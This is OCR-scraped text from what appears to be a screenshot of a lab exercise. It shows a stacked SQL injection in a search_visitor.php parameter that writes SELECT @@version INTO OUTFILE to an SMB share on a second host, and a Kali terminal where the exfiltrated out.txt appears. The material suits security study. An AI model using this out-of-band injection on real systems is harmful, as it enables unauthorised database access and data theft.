 10.10.205.210/oob/search
10.10.205.210/oob/search_visitor.php?visitor_name=1'; SELECT @@version INTO OUTFILE '\\\\10.10.120.216\\logs\
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Generated SQL Query: SELECT * FROM visitor WHERE name = '1'; SELECT @@version INTO OUTFILE '\\\\10.10.120.216\\logs\\out.txt'; --'
No results found
root@kali: /tmp
File Actions Edit View Help
smb server root@kali: /tmp root@kali: ~
┌──(root㉿kali)-[/tmp]
└─# ls
Temp-63018914-b8ad-40f2-b2a3-336ce84ebac2
dbus-aHRGErsSix
out.txt
pulse-PKdhtXMmr18n
runtime-root
ssh-XXXXXXbWrLij
systemd-private-c0065994c6dc4fddb2a84d05711fcb80-ModemManager.service-U2vZi9
systemd-private-c0065994c6dc4fddb2a84d05711fcb80-colord.service-DWDSwH
systemd-private-c0065994c6dc4fddb2a84d05711fcb80-haveged.service-ROjpTE
systemd-private-c0065994c6dc4fddb2a84d05711fcb80-systemd-logind.service-Gs7BcK
systemd-private-c0065994c6dc4fddb2a84d05711fcb80-upower.service-drrqb5
tigervnc.8jaxNG
┌──(root㉿kali)-[/tmp]
└─#
https://www.kali.org/kali-nethunter/